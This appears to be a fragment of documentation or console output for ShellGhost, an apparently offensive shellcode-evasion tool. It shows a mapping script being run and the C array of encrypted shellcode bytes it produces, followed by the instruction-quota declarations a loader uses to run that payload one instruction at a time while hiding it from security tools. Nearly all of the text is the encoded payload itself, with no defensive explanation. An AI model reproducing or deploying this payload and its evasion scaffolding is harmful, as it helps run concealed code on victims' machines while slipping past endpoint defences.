 C:\>python ShellGhost_mapping.py -4
unsigned char sh[] = { 0x62, 0xd6, 0xd6, 0x4c, 0x3c, 0x76, 0x95, 0xa8, 0xcc, 0xa8, 0xdf, 0x4, 0xdf, 0x5, 0xcc, 0xcf, 0xc8, 0xd6, 0x64, 0x7a, 0xfb, 0x1d, 0x2
3, 0x9e, 0xc8, 0xd6, 0xde, 0xfa, 0xd4, 0xd6, 0xde, 0xfa, 0xec, 0xd6, 0xde, 0xda, 0x9c, 0xd6, 0x5a, 0x1f, 0x86, 0xe2, 0xd3, 0x64, 0x61, 0xd6, 0x64, 0x68, 0x3
2, 0xa2, 0x34, 0xe2, 0x57, 0xb2, 0x75, 0xdf, 0x94, 0x61, 0xc1, 0xdf, 0x54, 0x69, 0x7c, 0xb8, 0xcc, 0xdf, 0x4, 0xd6, 0xde, 0xfa, 0xec, 0x15, 0x17, 0x94, 0xd6
, 0x54, 0x78, 0x15, 0xd5, 0x20, 0xcc, 0xa8, 0x13, 0xd6, 0xd0, 0x68, 0xea, 0x32, 0xd6, 0x54, 0x78, 0xce, 0x15, 0x1d, 0xb0, 0xda, 0xde, 0xe8, 0xec, 0xd7, 0x54
, 0x78, 0x7d, 0x3, 0xd6, 0xaa, 0x61, 0xdf, 0xde, 0x9c, 0x44, 0xd6, 0x54, 0x7e, 0xd3, 0x64, 0x61, 0xd6, 0x64, 0x68, 0x32, 0xdf, 0x94, 0x61, 0xc1, 0xdf, 0x54,
0x69, 0xa6, 0xb5, 0xeb, 0xa4, 0xd2, 0x56, 0xe4, 0xe8, 0xa0, 0xdb, 0x6c, 0x79, 0xeb, 0x8d, 0xc6, 0xda, 0xde, 0xe8, 0xe8, 0xd7, 0x54, 0x78, 0xf8, 0x14, 0x23,
0xc0, 0xe0, 0xda, 0xde, 0xe8, 0xd0, 0xd7, 0x54, 0x78, 0xdf, 0xde, 0xac, 0x44, 0xd6, 0x54, 0x78, 0xdf, 0xd, 0xdf, 0xd, 0xc0, 0xc7, 0xc4, 0xdf, 0xd, 0xdf, 0x
c, 0xdf, 0xf, 0xd6, 0xd6, 0x44, 0xec, 0xdf, 0x7, 0x61, 0xb5, 0xc6, 0xdf, 0xc, 0xc4, 0xd6, 0xde, 0xba, 0x77, 0x2, 0x57, 0x33, 0x57, 0xc3, 0xd6, 0xef, 0xa9, 0
xcc, 0xa8, 0x13, 0xde, 0x41, 0xc6, 0xbc, 0xd6, 0xd8, 0x25, 0xcd, 0xa9, 0x13, 0xde, 0xdf, 0xef, 0x99, 0x47, 0xc7, 0x94, 0x61, 0x80, 0x25, 0xb5, 0xb5, 0xe6, 0
xa2, 0xdf, 0xef, 0xe, 0x59, 0x15, 0x8e, 0x61, 0x80, 0xd6, 0xd6, 0x6c, 0xe4, 0xa2, 0x53, 0xe2, 0x5f, 0x1e, 0xae, 0x48, 0xeb, 0x50, 0x25, 0x12, 0xbb, 0xbe, 0x
c7, 0xf4, 0x55, 0xc7, 0xdf, 0xdc, 0x72, 0x61, 0x80, 0xfd, 0xff, 0xf2, 0xfd, 0xb0, 0x30, 0xd0, 0xa9, 0x9e };
static CRYPT_BYTES_QUOTA instruction[98];
static DWORD instructionCount = 98;